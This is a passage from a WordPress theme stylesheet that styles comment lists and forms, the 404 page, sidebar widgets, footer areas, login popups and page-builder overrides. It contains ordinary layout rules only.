  margin-right: 0.5em;
  transition: 0.4s;
  display: inline-block;
}

.comments_list_wrap .comment_reply a:hover:before {
  transform: rotate(360deg);
}

/* Trackbacks and pingbacks */
.comments_list > li.pingback,
.comments_list > li.trackback {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
  padding-right: 4em;
  padding-top: 1em;
  min-height: 0;
  position: relative;
}

.comments_list > li.pingback + li,
.comments_list > li.trackback + li {
  margin-top: 1em;
}

.comments_list > li.pingback p,
.comments_list > li.trackback p {
  font-style: italic;
  padding-bottom: 0.8em;
}

.comments_list > li.pingback p a,
.comments_list > li.trackback p a {
  font-style: normal;
}

.comments_list > li.pingback .edit-link,
.comments_list > li.trackback .edit-link {
  position: absolute;
  z-index: 1;
  top: 1em;
  right: 0;
}

/* Comments form */
.comments_form_wrap {
  margin-top: 6.1em;
  padding-top: 6em;
  border-top: 5px solid #eee;
  overflow: hidden;
}

.services_page_section_comments .comments_form_wrap,
.services_page_section_comments .comments_list_wrap {
  border: none;
  margin-top: 2.1em;
}

.comments_form_wrap form {
  position: relative;
}

.comments_form_wrap .comments_form_title {
  font-size: 2.8571428571rem;
  margin-bottom: 1.8em;
}

.comments_wrap {
  clear: both;
  padding-top: 1px;
}

.comments_wrap .comments_list_wrap .comments_form_title {
  margin-top: 1.5em;
  position: relative;
  padding-right: 30px;
}

.comments_wrap #cancel-comment-reply-link {
  font-size: 0;
}

.comments_wrap #cancel-comment-reply-link:before {
  content: '\e916';
  font-family: "fontello";
  font-size: 18px;
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  width: 2em;
  height: 2em;
  line-height: 2em;
  text-align: center;
}

.comments_wrap .comments_notes {
  font-size: 0.8667em;
}

.comments_wrap .comments_field {
  margin-bottom: 2em;
}

.comment-form input[type="checkbox"] {
  position: relative;
  height: 0px;
  vertical-align: middle;
  margin-right: 10px;
  opacity: 0;
}

.comments_wrap .comments_author,
.comments_wrap .comments_email {
  width: 49%;
  float: left;
}

.comments_wrap .comments_email {
  float: right;
}

.comments_wrap .comments_url {
  clear: both;
}

.comments_wrap .comments_comment:before {
  content: ' ';
  clear: both;
  width: 100%;
  height: 0;
  display: block;
}

.comments_wrap .comments_field label {
  display: none;
}

.comments_wrap .comments_field input[type="checkbox"] + label,
.comments_wrap .comments_field input[type="radio"] + label {
  display: block;
}

.comments_wrap .comments_field input,
.comments_wrap .comments_field textarea {
  width: 100%;
  padding: 1.5em 2em;
}

.comments_wrap .comments_field textarea {
  min-height: 17em;
}

.comment-form input[type="submit"] {
  font-size: 1.2857142857rem;
}

.wpgdprc-checkbox label {
  position: relative;
}

/* Submit button */
.comments_wrap .form-submit {
  margin: 2em 0 0;
}

.comments_wrap .form-submit:before {
  content: ' ';
  clear: both;
  width: 100%;
  height: 0;
  display: block;
}

.comments_wrap .form-submit input[type="submit"] {
  display: inline-block;
}

form .error_field {
  border-color: #CC6868 !important;
  -webkit-box-shadow: 0px 0px 8px 0px rgba(200, 100, 100, 0.2);
  -ms-box-shadow: 0px 0px 8px 0px rgba(200, 100, 100, 0.2);
  box-shadow: 0px 0px 8px 0px rgba(200, 100, 100, 0.2);
}

/* Social login in the comment form */
.comments_form_wrap form .wp-social-login-widget {
  position: absolute;
  z-index: 1;
  top: -6.2em;
  right: 0;
}

.comments_form_wrap form .wp-social-login-widget .wp-social-login-connect-with {
  display: none;
}

.comments_form_wrap form .wp-social-login-widget .wp-social-login-provider-list {
  padding: 0;
}

/* 8.6 Page 404
-------------------------------------------------------------- */
.post_item_404 .post_content {
  padding: 6em 0 5em;
  overflow: hidden;
}

.post_item_404 .page_title {
  float: left;
  width: 50%;
  font-size: 11em;
  line-height: 1em;
  margin: 0;
  margin-top: 0 !important;
  letter-spacing: 0;
  text-align: center;
  hyphens: none;
}

.post_item_404 .page_info {
  float: left;
  width: 50%;
  text-align: left;
  padding: 0 0 0 5rem;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.post_item_404 .page_subtitle {
  margin: 0;
  letter-spacing: 1px;
}

.post_item_404 .page_description {
  margin-top: 1em;
  margin-bottom: 2em;
  letter-spacing: 1px;
  line-height: 1.8em;
}

/* 8.7 Page 'No search results' and 'No archive results'
-------------------------------------------------------- */
.post_item_none_search .post_content {
  padding: 1.5em 0;
}

.post_item_none_search .page_title,
.post_item_none_archive .page_title {
  font-size: 7em;
  line-height: 1.2em;
}

/* 9. Sidebars
-------------------------------------------------------------- */
/* Common rules */
.sidebar[class*="scheme_"] .sidebar_inner {
  padding: 4rem 0;
}

.sidebar[class*="scheme_"] .widget {
  padding: 0 4rem;
}

.sidebar[class*="scheme_"] .widget .widget {
  padding: 0;
}

.sidebar .widget + .widget,
.sidebar[class*="scheme_"] .widget + .widget {
  margin-top: 2.1428571429rem;
}

.sidebar .widget + .widget.widget_bg_image,
.sidebar[class*="scheme_"] .widget + .widget.widget_bg_image,
.sidebar .widget + .widget.widget_fullwidth,
.sidebar[class*="scheme_"] .widget + .widget.widget_fullwidth {
  border-top: none;
  padding-top: 4rem;
  padding-bottom: 4rem;
}

.sidebar .widget.widget_bg_image + .widget,
.sidebar[class*="scheme_"] .widget.widget_bg_image + .widget,
.sidebar .widget.widget_fullwidth + .widget,
.sidebar[class*="scheme_"] .widget.widget_fullwidth + .widget {
  border-top: none;
  margin-top: 0;
}

.widget_block h1:first-child, .widget_block h2:first-child, .widget_block h3:first-child, .widget_block h4:first-child, .widget_block h5:first-child, .widget_block h6:first-child {
  margin-top: 0;
}
.widget_block h1:last-child, .widget_block h2:last-child, .widget_block h3:last-child, .widget_block h4:last-child, .widget_block h5:last-child, .widget_block h6:last-child {
  margin-bottom: 0;
}

.widget p {
  margin: 0;
}

.widget p + p,
.widget p + div,
.widget p + form {
  margin-top: 1em;
}

.widget .widgettitle {
  font-size: 1.4286em;
  line-height: 1.35em;
}

.widget .widget_title,
.widget .widgettitle {
  margin-top: 0;
  margin-bottom: 1.6em;
}

.widget.widget_categories .widget_title {
  margin-bottom: 1.6em;
}

.widget_fullwidth .widget_title,
.widget_fullwidth .widgettitle {
  text-align: center;
}

.widget ul {
  margin: 0;
  padding-left: 0em;
  list-style-type: none;
}

.widget ul ul ul ul {
  /* Remove padding for the levels 4+ */
  padding-left: 0;
}

.widget ul.sub-menu {
  padding-left: 10px;
}

.widget ul.children {
  padding-left: 10px;
}

.widget li {
  position: relative;
  font-size: 1rem;
}

.widget_categories li a {
  font-size: 1.1428571429rem;
}

.widget li.recentcomments {
  margin-bottom: 1.5em;
}
.widget li.recentcomments:last-child {
  margin-bottom: 0;
}

.widget .wp-block-rss .wp-block-rss__item:before {
  display: none;
}

.widget .wp-block-rss .wp-block-rss__item .wp-block-rss__item-title:before,
.widget ul > li:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  height: 3px;
  width: 20px;
}

.widget.widget_recent_comments ul > li:before {
  content: '';
  display: none;
}

.widget .wp-block-latest-comments {
  padding-left: 0;
}

.wp-block-latest-comments__comment-meta a,
.widget_recent_comments .recentcomments a {
  display: block !important;
  padding: 0 !important;
  font-weight: 700;
}

.wp-block-latest-comments__comment-meta a.wp-block-latest-comments__comment-author,
.widget_recent_comments .recentcomments .comment-author-link {
  font-size: 1rem;
}

.wp-block-latest-comments__comment-meta a.wp-block-latest-comments__comment-author,
.widget_recent_comments .recentcomments .comment-author-link a {
  display: inline-block !important;
  font-weight: inherit;
}

.widget li a img {
  vertical-align: baseline;
}

.widget li a {
  padding-left: 1.4285714286rem;
  line-height: 2.5714285714rem;
}

.sc_recent_news_title {
  text-transform: none;
  font-size: 1.428rem;
}

.sc_recent_news_header {
  border: none;
  padding-bottom: 0;
  margin-bottom: 1.6em;
}

.widget_recent_posts .post_item .post_thumb {
  float: none;
  width: 100%;
  height: auto;
  margin: 0;
  margin-bottom: 2.1428571429rem;
  position: relative;
}

.widget_recent_posts .post_thumb a {
  display: block;
  width: 100%;
  height: 100%;
}

.widget_recent_posts .post_thumb a:hover:after {
  opacity: 1;
}

.widget_recent_posts .post_thumb a:hover:before {
  opacity: 1;
  transform: translate(-50%, -50%) scale(1);
  transition: all 0.5s ease, transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
}

.widget_recent_posts .post_thumb a:after {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  background-color: rgba(22, 22, 22, 0.3);
  transition: 0.4s;
  opacity: 0;
}

.widget_recent_posts .post_thumb a:before {
  content: '\e982';
  font-family: 'Fontello';
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 4.8571428571rem;
  width: 4.8571428571rem;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 1;
  transform: translate(-50%, -50%) scale(0.3);
  transition: 0.35s;
  opacity: 0;
}

.widget_recent_posts .post_item .post_content .post_categories {
  padding: 0;
  margin: 0;
  text-transform: none;
  font-size: 1rem;
  line-height: 2.0714285714rem;
  display: inline-block;
  margin-right: 1.4285714286rem;
}

.widget_recent_posts .post_item .post_content .post_title {
  font-size: 1.1428571429rem;
  font-weight: bold;
  line-height: 2.2857142857rem;
  margin-bottom: 0;
}

.widget_recent_posts .post_item .post_content .post_info {
  font-size: 1rem;
  line-height: 2.0714285714rem;
  display: inline-block;
}

aside .post_item + .post_item {
  margin-top: 2.2em;
}

.widget.widget_calendar caption,
.widget .wp-block-calendar caption {
  display: none;
}

.wp-block-calendar {
  text-align: left;
}

/* Widget Block Social Links */
.widget .wp-block-social-links .wp-social-link::before {
  display: none;
}

.wp-block-social-links .wp-social-link {
  font-size: inherit;
}
.wp-block-social-links .wp-social-link a.wp-block-social-link-anchor {
  font-size: inherit;
  line-height: 1em;
}

/* Widgets above and below the page (content and sidebar) */
.widgets_above_page_wrap,
.widgets_above_content_wrap {
  font-size: 1em;
  margin-bottom: 5em;
}

.widgets_below_content_wrap,
.widgets_below_page_wrap {
  font-size: 1em;
  margin-top: 5em;
}

.widgets_below_page_wrap {
  clear: both;
}

.sidebar .widget {
  padding: 3.7142857143rem 4.2857142857rem 3.7142857143rem 4.2857142857rem;
}

/* Widget: Calendar */
.widget_calendar table,
.wp-calendar-table {
  width: 100%;
  position: relative;
}

div.wp-block-calendar a {
  text-decoration: none;
}

.widget_calendar caption,
.wp-calendar-table table {
  padding-bottom: 0.5em;
  font-weight: 400;
}

.widget_calendar table > thead > tr,
.wp-calendar-table > thead > tr {
  background-color: transparent !important;
}

.widget_calendar th,
.widget_calendar td,
.wp-calendar-table th,
.wp-calendar-table td {
  font-size: 1em !important;
  line-height: 1.5em;
  font-weight: 400 !important;
  font-style: normal;
  text-align: center;
  text-transform: uppercase;
  padding: 2px;
  border: none !important;
  background-color: transparent !important;
  width: 14.2857%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.widget_calendar td,
.wp-calendar-table td {
  line-height: 2.5em;
  padding: 0;
}

.widget_calendar tbody td a,
.wp-calendar-table tbody td a {
  display: block;
  position: relative;
  font-weight: normal;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.widget_calendar td#today,
.wp-calendar-table td#today {
  position: relative;
  z-index: 2;
}

.widget_calendar td#today:before,
.wp-calendar-table td#today:before {
  content: ' ';
  position: absolute;
  z-index: -1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 2.75em;
  height: 2.75em;
  line-height: 2.75em;
  text-align: center;
  border-radius: 50%;
}

.widget_calendar tfoot,
.wp-calendar-table tfoot {
  position: relative;
  top: 0.6em;
}

.widget_calendar tfoot td,
.wp-calendar-table tfoot td {
  text-transform: none !important;
}

.widget_calendar td#prev,
.wp-calendar-table td#prev {
  text-align: left;
  overflow: hidden;
}

.widget_calendar td#next,
.wp-calendar-table td#next {
  text-align: right;
}

.widget_calendar td#prev a,
.widget_calendar td#prev a,
.wp-calendar-table td#next a,
.wp-calendar-table td#next a {
  position: relative;
}

.widget_calendar td#prev a,
.wp-calendar-table td#prev a {
  padding-left: 0.5em;
}

.widget_calendar td#next a,
.wp-calendar-table td#next a {
  padding-right: 0.5em;
}

.widget_calendar td#prev a:before,
.wp-calendar-table td#next a:before {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 1.2em;
  height: 100%;
  line-height: 1.4em;
  display: inline-block;
}

.widget_calendar td#prev a:before,
.wp-calendar-table td#prev a:before {
  content: '\e92a';
  font-family: "fontello";
}

.widget_calendar td#next a:before,
.wp-calendar-table td#next a:before {
  content: '\e92b';
  font-family: "fontello";
  left: auto;
  right: 0;
}

.sidebar .widget_twitter .widget_content .sc_twitter_list li:before {
  width: 2.5rem;
  height: 2.5rem;
  line-height: 2.5rem;
  text-align: center;
  border-radius: 50%;
  top: 0.5em;
  left: -2.8em;
}

.sidebar .widget_twitter .widget_content .sc_twitter_list li a {
  padding-left: 0;
  border-bottom: 1px solid;
  border-color: inherit;
}

.sidebar .widget_twitter .widget_content ul {
  padding-left: 3.4em;
}

.sidebar .widget_twitter .widget_twitter_follow {
  text-align: left;
  margin-top: 1.7em;
  font-weight: 700;
  text-transform: capitalize;
}

.widget_twitter .widget_twitter_follow {
  text-align: left;
}

.sidebar .widget_twitter .widget_twitter_follow:after {
  content: '';
}

.post_item_single .widget_area .post_item .post_thumb {
  width: 15em;
  height: auto;
}

.post_item_single .widget_area .post_item .post_categories .post_info_counters {
  position: relative;
}

.post_item_single .widget_recent_posts .post_thumb {
  margin: 0 1em 4px 0;
  display: inline-block;
}

.post_item_single .widget_recent_posts .post_item .post_content {
  display: inline-block;
  vertical-align: top;
}

.post_item_single .widget_recent_posts .post_item .post_content .post_categories,
.post_item_single .widget_recent_posts .post_item .post_content .post_info {
  width: 100%;
}

/* Widget: Recent Posts */
.widget_recent_entries .post-date {
  display: inline-block;
  margin-left: 0.5em;
}

/* Widgets: WP Search and bbPress Forums Search */
.wp-widget-search form,
.widget_search form,
.widget_display_search form,
#bbpress-forums #bbp-search-form {
  width: 100%;
  overflow: hidden;
  position: relative;
}

.wp-widget-search form:after,
.widget_search form:not(.wp-block-search):after,
.wp-block-search:not(.wp-block-search__no-button) .wp-block-search__inside-wrapper:after,
.widget_display_search form:after,
#bbpress-forums #bbp-search-form:after {
  content: '\e908';
  font-family: "fontello";
  display: block;
  position: absolute;
  z-index: 0;
  top: 50%;
  right: 1.2em;
  margin-top: -0.5em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  pointer-events: none;
  cursor: pointer;
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  font-size: 1.5rem;
}

.wp-widget-search form:before,
.widget_search form:not(.wp-block-search):before,
.wp-block-search:not(.wp-block-search__no-button) .wp-block-search__inside-wrapper:before,
.widget_display_search form:before,
#bbpress-forums #bbp-search-form:before {
  content: '\e908';
  font-family: "fontello";
  display: block;
  position: absolute;
  z-index: 0;
  top: 50%;
  right: 2.5em;
  margin-top: -0.5em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  pointer-events: none;
  cursor: pointer;
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  font-size: 1.5rem;
  opacity: 0;
  visibility: hidden;
}

.wp-widget-search form:hover:after,
.widget_search form:hover:after,
.widget_display_search form:hover:after,
.wp-block-search:not(.wp-block-search__no-button) .wp-block-search__inside-wrapper:hover:after,
#bbpress-forums #bbp-search-form:hover:after {
  position: absolute;
  z-index: 0;
  top: 50%;
  right: 0em;
  opacity: 0;
  visibility: hidden;
}
.wp-widget-search form:hover:before,
.widget_search form:hover:before,
.widget_display_search form:hover:before,
.wp-block-search:not(.wp-block-search__no-button) .wp-block-search__inside-wrapper:hover:before,
#bbpress-forums #bbp-search-form:hover:before {
  position: absolute;
  z-index: 0;
  top: 50%;
  right: 1.2em;
  opacity: 1;
  visibility: visible;
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
  border: 3px solid;
}

.wp-widget-search .search-field,
.widget_search .search-field,
.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input,
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input,
.widget_display_search #bbp_search,
#bbpress-forums #bbp-search-form #bbp_search {
  width: 100%;
  padding: 1.25em 1.5em;
  padding-right: 3em !important;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.wp-widget-search input.search-submit,
.widget_search input.search-submit,
.widget_display_search #bbp_search_submit,
#bbpress-forums #bbp-search-form #bbp_search_submit {
  display: block;
  text-indent: -1000px;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  width: 4em;
  height: 100%;
  padding: 0;
  border: none !important;
  background: none !important;
  cursor: pointer;
}

.wp-block-search .wp-block-search__inside-wrapper::before, .wp-block-search .wp-block-search__inside-wrapper::after {
  display: none !important;
}

.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon {
  padding: 0.125em 1.2em;
}

.wp-block-search.alignright, .wp-block-search.alignleft {
  float: none;
  display: block;
  margin: 0 !important;
}
.wp-block-search.aligncenter {
  text-align: left;
}

.sidebar .wp-block-search .wp-block-search__button {
  padding: 1em 0.5em;
}

/* Widget: RSS */
.widget_rss .widget_title a {
  display: inline-block;
  margin-right: 6px;
}

.widget_rss .widget_title a:first-child:before {
  content: '\e8ed';
  font-family: "fontello";
  display: inline-block;
  font-size: 0.9em;
}

.widget_rss .widget_title img {
  display: none;
}

.widget_rss ul,
.widget_rss li {
  padding-left: 0;
}

.widget_rss li:before {
  display: none;
}

.widget_rss li + li {
  margin-top: 2em;
}

.widget_rss .rss-date {
  display: block;
}

/* Widgets: WP Tag Cloud */
.widget_product_tag_cloud,
.widget_tag_cloud,
.widget_block .wp-block-tag-cloud,
.wp-block-tag-cloud {
  overflow: hidden;
}

.sc_edd_details .downloads_page_tags .downloads_page_data > a,
.widget_product_tag_cloud a,
.widget_tag_cloud a,
.widget_block .wp-block-tag-cloud .tag-cloud-link,
.wp-block-tag-cloud a {
  display: block;
  float: left;
  padding: 6px 14px;
  margin: 0 10px 10px 0;
  font-size: 14px !important;
  line-height: 29px;
  font-weight: 400;
  letter-spacing: 1px;
}

/* Widget: Instagram Feed */
#sb_instagram .sbi_header_text {
  padding-top: 0 !important;
  margin-top: -2px;
}

#sb_instagram .sb_instagram_header {
  padding: 0 !important;
  margin-bottom: 0.5em !important;
}

.footer_fullwidth #sb_instagram .sb_instagram_header {
  float: none;
  text-align: center;
  overflow: hidden;
}

.footer_fullwidth #sb_instagram .sb_instagram_header > a {
  float: none;
  display: inline-block;
  overflow: hidden;
}

#sb_instagram .sb_instagram_header h3 {
  font-size: 1.2308em;
  line-height: 1.5em;
}

#sb_instagram .sb_instagram_header p {
  font-size: 1em;
  line-height: 1.5em;
}

#sb_instagram #sbi_load {
  margin-top: 0.5em;
}

/* Widget: Instagram */
ul.instagram-pics {
  margin-right: -5px;
}

ul.instagram-pics li {
  float: left;
  padding: 0 5px 5px 0;
  margin: 0;
  overflow: hidden;
  width: 33.3333%;
  height: auto;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.column-1_3 ul.instagram-pics li {
  width: 25%;
}

.column-1_2 ul.instagram-pics li {
  width: 20%;
}

.column-1_1 ul.instagram-pics li {
  width: 16.6666%;
}

ul.instagram-pics li:before {
  display: none;
}

/* 10. Footer areas
-------------------------------------------------------------- */
/* Footer widgets */
.footer_wrap .widget[class*="column-"] {
  margin: 1.5em 0;
}

.footer_wrap .vc_col-sm-4 .widget li {
  display: inline-block;
  width: 45%;
  margin-right: 3%;
  vertical-align: top;
}

.footer_wrap .vc_col-sm-4 .widget li li {
  display: block;
  width: 100%;
  margin-right: 0%;
}

.footer_wrap .footer_fullwidth {
  overflow: hidden;
}

.footer_wrap .widget_title,
.footer_wrap .widgettitle {
  text-align: left;
}

.footer_wrap .footer_fullwidth .widget_title,
.footer_wrap .footer_fullwidth .widgettitle {
  text-align: center;
  margin-bottom: 1.5em;
}

/* Footer logo */
.footer_logo_inner {
  padding: 4em 0;
  overflow: hidden;
  text-align: center;
  position: relative;
}

.footer_widgets_wrap + .footer_logo_wrap .footer_logo_inner {
  border-top-width: 1px;
  border-top-style: solid;
}

.footer_logo_inner:after {
  content: ' ';
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 50%;
  width: 1px;
  height: 3em;
}

.trx_addons_absent .footer_logo_inner {
  padding: 1em 0;
}

.trx_addons_absent .footer_logo_inner:after {
  display: none;
}

.footer_logo_inner img {
  max-width: 25%;
}

.logo_footer_text {
  font-size: 3.3333em;
  line-height: 1em;
  letter-spacing: 6px;
  margin: 0;
}

.logo_footer_image + .logo_footer_text {
  margin: 0.63em 0 2em;
}

/* Socials in the default footer */
.footer_socials_inner {
  padding: 2em 0 3em;
  text-align: center;
}

/* Menu in the default footer */
.footer_menu_inner {
  padding: 2em 0;
  text-align: center;
}

.menu_footer_nav_area > ul,
.footer_wrap .sc_layouts_menu > ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.menu_footer_nav_area > ul > li,
.footer_wrap .sc_layouts_menu > ul > li {
  display: inline-block;
  vertical-align: baseline;
  z-index: auto !important;
}

.menu_footer_nav_area > ul > li + li:before,
.footer_wrap .sc_layouts_menu > ul > li + li:before {
  content: ' ';
  display: inline-block;
  width: 0;
  height: 0.8em;
  margin: 0;
  vertical-align: baseline;
  border-left: 1px dotted #ddd;
}

.menu_footer_nav_area > ul > li > a,
.footer_wrap .sc_layouts_menu > ul > li > a {
  padding: 0.5em 2.5em;
  display: inline-block;
}

.mobile_layout .menu_footer_nav_area > ul > li > a,
.mobile_layout .footer_wrap .sc_layouts_menu > ul > li > a {
  padding: 0.5em 1em;
}

.mobile_layout .menu_footer_nav_area > ul > li.menu-item-has-children > a,
.mobile_layout .footer_wrap .sc_layouts_menu > ul > li.menu-item-has-children > a {
  padding-right: 2em;
}

.mobile_layout .menu_footer_nav_area > ul > li.menu-item-has-children > a:after,
.mobile_layout .footer_wrap .sc_layouts_menu > ul > li.menu-item-has-children > a:after {
  right: 0.5em;
}

.menu_footer_nav_area li li.menu-item-has-children > a:after,
.footer_wrap .sc_layouts_menu li li.menu-item-has-children > a:after {
  content: '\e836';
  font-family: "fontello";
}

.menu_footer_nav_area > ul > li ul,
.footer_wrap .sc_layouts_menu > ul > li ul {
  top: auto;
  bottom: 3em;
  border: 1px solid #ddd;
}

.menu_footer_nav_area > ul > li ul ul,
.footer_wrap .sc_layouts_menu > ul > li ul ul {
  top: auto;
  bottom: -1.4em;
  margin-left: 2px;
}

.menu_footer_nav_area > ul > li ul ul.submenu_left,
.footer_wrap .sc_layouts_menu > ul > li ul ul.submenu_left {
  margin-left: -2px;
}

.menu_footer_nav_area > ul > li ul > li,
.menu_footer_nav_area > ul > li ul > li > a,
.footer_wrap .sc_layouts_menu > ul > li ul > li,
.footer_wrap .sc_layouts_menu > ul > li ul > li > a {
  font-size: 12px;
}

.menu_footer_nav_area > ul > li ul > li > a,
.footer_wrap .sc_layouts_menu > ul > li ul > li > a {
  display: block;
}

/* Copyright area in the default footer */
.footer_widgets_wrap + .footer_copyright_wrap .footer_copyright_inner,
.footer_logo_wrap + .footer_copyright_wrap .footer_copyright_inner,
.footer_socials_wrap + .footer_copyright_wrap .footer_copyright_inner {
  border-top-width: 1px;
  border-top-style: solid;
}

.footer_copyright_inner {
  font-size: 0.9333em;
  padding: 2em 0;
  overflow: hidden;
  text-align: center;
}

.footer_copyright_wrap p {
  margin: 0;
}

/* 11. Utils
-------------------------------------------------------------- */
/* Customizer message */
.kargo_customizer_message {
  padding: 2em;
  margin: 0 auto;
  max-width: 60%;
  background-color: #f3e6ce;
  color: #996600;
  border-left: 3px solid #666600;
}

.kargo_customizer_message b {
  color: #333300;
}

/* Debug window */
#debug_log {
  position: fixed;
  z-index: 1000000;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  background: rgba(0, 0, 0, 0.8);
  color: #ffffff;
}

.admin-bar #debug_log {
  top: 32px;
}

#debug_log_close {
  position: absolute;
  z-index: 1;
  top: -6px;
  right: 0;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  font-size: 18px;
  font-weight: bold;
  cursor: pointer;
}

#debug_log_content {
  font-size: 12px;
  line-height: 15px;
  max-height: 66px;
  padding: 16px 16px 6px;
  overflow: auto;
  word-wrap: normal;
  white-space: pre-line;
}

/* 12. Registration and Login popups
-------------------------------------------------------------- */
.popup_wrap {
  position: absolute;
  z-index: 1;
  top: 3.3333em;
  right: 0;
  width: 37.5em;
  padding: 3em 2.5em 2em;
  display: none;
}

.popup_registration {
  right: -5.5em;
}

.popup_wrap .popup_close {
  display: block;
  font-size: 1.25em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  margin: 0.5em 0.5em 0 0;
  color: #cccccc;
  border: 2px solid #ebebeb;
  background-color: #f4f7f9;
}

.popup_wrap .popup_close:hover {
  color: #909090;
  border: 2px solid #cccccc;
  background-color: #ffffff;
}

.popup_wrap .popup_close:before {
  content: '\e8ac';
  font-family: "fontello";
  line-height: 1em;
  padding: 0 !important;
  margin: 0 !important;
}

.popup_wrap .form_wrap {
  position: relative;
  overflow: hidden;
}

.popup_wrap .form_left {
  float: left;
  padding-right: 2.5em;
  width: 54%;
  border-right: 1px solid #e0e0e0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.popup_wrap .form_right {
  float: right;
  padding-left: 2.5em;
  width: 45%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.popup_wrap.popup_registration .form_left {
  width: 50%;
  padding-right: 5px;
  border-right: none;
}

.popup_wrap.popup_registration .form_right {
  width: 50%;
  padding-left: 5px;
}

.popup_wrap .popup_form_field {
  margin-bottom: 0.625em;
}

.popup_wrap input[type="text"],
.popup_wrap input[type="email"],
.popup_wrap input[type="url"],
.popup_wrap input[type="password"] {
  width: 100%;
  border: 2px solid #ebebeb;
  background-color: #fafafa;
}

.popup_wrap input:not([type="submit"]):focus {
  background-color: #ffffff;
}

.popup_wrap .popup_form_field.iconed_field {
  position: relative;
}

.popup_wrap .popup_form_field.iconed_field:before {
  position: absolute;
  z-index: 1;
  top: 10px;
  right: 8px;
  margin-right: 0;
  color: #c9c9c9;
  width: 1em;
}

.popup_wrap .popup_form_field.iconed_field input {
  padding-right: 30px;
}

.popup_wrap .popup_form_field .forgot_password {
  float: right;
  line-height: 1.5em;
}

.popup_wrap .popup_form_field.submit_field {
  padding: 1em 0 4px 4px;
}

.popup_wrap .popup_form_field .submit_button {
  width: 100%;
}

.popup_wrap .login_socials_title {
  color: #222222;
  font-size: 1.5em;
  line-height: 1.3em;
  margin-bottom: 0.5em;
}

.popup_wrap .login_socials_problem {
  line-height: 1.3em;
}

.popup_wrap .popup_form_field.remember_field {
  margin-top: 1.2em;
}

/* More link */
.post_layout_excerpt .more-link.sc_button_hover_slide_left,
.post_layout_chess .more-link.sc_button_hover_slide_left {
  padding: 0.4em 0 0 !important;
  position: relative;
  overflow: hidden;
}
.post_layout_excerpt .more-link.sc_button_hover_slide_left:after,
.post_layout_chess .more-link.sc_button_hover_slide_left:after {
  content: '';
  display: block;
  height: 0.3571428571rem;
  margin-top: 9px;
  transition: 0.8s cubic-bezier(0.58, 0.3, 0.005, 1);
}
.post_layout_excerpt .more-link.sc_button_hover_slide_left:before,
.post_layout_chess .more-link.sc_button_hover_slide_left:before {
  content: '';
  height: 0.3571428571rem;
  position: absolute;
  bottom: 0;
  width: 100%;
  right: 135%;
  transition: 0.8s cubic-bezier(0.58, 0.3, 0.005, 1);
}
.post_layout_excerpt .more-link.sc_button_hover_slide_left:hover:before,
.post_layout_chess .more-link.sc_button_hover_slide_left:hover:before {
  right: 0;
}
.post_layout_excerpt .more-link.sc_button_hover_slide_left:hover:after,
.post_layout_chess .more-link.sc_button_hover_slide_left:hover:after {
  transform: translate(120%, 0);
}

/* 13. Third part plugins
------------------------------------------------------------------------------------ */
/* WPBakery PageBuilder */
.wpb_row,
.wpb_text_column,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button {
  margin-bottom: 0 !important;
}

.sc_gap .vc_row {
  margin-left: 0;
  margin-right: 0;
}

.sc_gap .vc_column_container {
  padding-left: 0;
  padding-right: 0;
}

h1 .wpb_text_column p,
h2 .wpb_text_column p,
h3 .wpb_text_column p,
h4 .wpb_text_column p,
h5 .wpb_text_column p,
h6 .wpb_text_column p {
  padding-bottom: 0 !important;
}

.top_panel > .vc_row > .wpb_column {
  z-index: 10;
}

.top_panel > .vc_row:nth-child(2) > .wpb_column {
  z-index: 9;
}

.top_panel > .vc_row:nth-child(3) > .wpb_column {
  z-index: 8;
}

.top_panel > .vc_row:nth-child(4) > .wpb_column {
  z-index: 7;
}

.top_panel > .vc_row:nth-child(5) > .wpb_column {
  z-index: 6;
}

.top_panel > .vc_row:nth-child(6) > .wpb_column {
  z-index: 5;
}

.top_panel > .vc_row:nth-child(7) > .wpb_column {
  z-index: 4;
}

.top_panel > .vc_row:nth-child(8) > .wpb_column {
  z-index: 3;
}

.top_panel > .vc_row:nth-child(9) > .wpb_column {
  z-index: 2;
}

.top_panel > .vc_row:nth-child(10) > .wpb_column {
  z-index: 1;
}

.post_item_single .post_edit .vc_inline-link {
